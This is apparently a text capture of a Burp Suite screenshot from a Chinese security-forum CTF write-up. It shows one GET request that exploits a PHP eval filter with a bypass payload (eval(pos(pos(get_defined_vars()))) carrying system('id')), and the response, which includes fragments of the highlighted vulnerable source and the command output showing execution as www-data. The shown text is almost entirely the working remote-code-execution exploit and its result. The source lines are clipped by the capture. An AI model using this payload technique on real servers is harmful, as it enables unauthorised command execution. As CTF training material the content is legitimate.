 Go Cancel < >
Request
Raw Params Headers Hex
GET /1.php?flag=system('id');&code=eval(pos(pos(get_defined_vars()))); HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 09 Jan 2022 08:01:31 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 1096
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span st
style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><sp
#0000BB">preg_replace</span><span style="color: #007700">(</span><span st
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;<
#DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style=
style="color: #007700">[</span><span style="color: #DD0000">'code'</span><
#007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&n
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="col
style="color: #007700">]);<br />}<br /></span><span style="color: #0000BB"
</span>
</code>uid=33(www-data) gid=33(www-data) groups=33(www-data)
先知社区